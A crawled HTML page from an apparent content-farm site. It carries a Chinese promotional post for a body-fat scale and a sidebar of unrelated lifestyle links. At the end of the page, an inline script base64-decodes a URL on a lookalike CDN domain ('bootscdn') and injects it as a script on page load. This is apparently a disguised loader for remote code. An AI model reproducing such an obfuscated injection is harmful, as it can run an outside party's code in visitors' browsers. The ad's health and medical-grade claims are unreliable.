

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46678835.htm
body_size: 2811
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="你和瘦只差了一个体脂秤的距离！" />
    <meta name="description" content="——————————??——————————身体肥胖会带来许多健康问题，但缺少一个有说服力和直观的数值。身边好多朋友都有安利我有品体脂秤，让我刷新了对秤的认识，原来秤不只是单纯的秤重量，也不在是肥胖人群的专属用品，有品体脂秤是全民可以参与的" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>你和瘦只差了一个体脂秤的距离！-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;你和瘦只差了一个体脂秤的距离！</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>你和瘦只差了一个体脂秤的距离！</h1>
                            <span>2022-02-17 21:00:22</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>——————————??——————————</p><p>身体肥胖会带来许多健康问题，但缺少一个有说服力和直观的数值。</p><p>身边好多朋友都有安利我有品体脂秤，让我刷新了对秤的认识，原来秤不只是单纯的秤重量，也不在是肥胖人群的专属用品，有品体脂秤是全民可以参与的健康新时尚。</p><p>——————————??——————————</p><p>这是一款高颜值的体脂秤，小巧的身材，日系风，放在家里都是美美滴！不仅有外表，内外的数值也是很靠谱的，功能更全更实用。每天跟踪身体数据，每天可以不吃饭，但一定会测一测，这样才会安心。会为减肥人士量身定制健身教练的运动视频，跟着做了几天，身体真的有变化，还很轻松。还能制定营养师推荐的食谱，比我自己弄的专业多了。现在真的是越来越离不开有品体脂秤了，太好用了！</p><p>——————————??——————————</p><p>有品体脂秤已经发到医疗器械等级，而且它还能互相监督扶持减肥，很智能吧！用上你也会爱上的！ @生活研究所</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46678835.htm">你和瘦只差了一个体脂秤的距离！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678834.htm">头发的修养</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678778.htm">?杭州蕞酷的店?一家来自未来的香蕉咖啡店</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678777.htm">小个子年会C位穿搭|高级香槟色惊艳全场</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678776.htm">干货满满|三个步骤让你的脏马丁焕然一新！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678775.htm">12月的仪式感 | 一个人也要好好撑起啊</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678774.htm">疯狂种草中!住进120000㎡森林里的野奢树屋！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678718.htm">铲屎官小课堂|冬天怎么帮助狗狗御寒？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678717.htm">冬天就要这一锅｜酒酿腐乳焗鲈鱼｜铸铁锅美食</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678716.htm">懒癌晚期爱用的面膜——纽西之谜火山泥膜</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>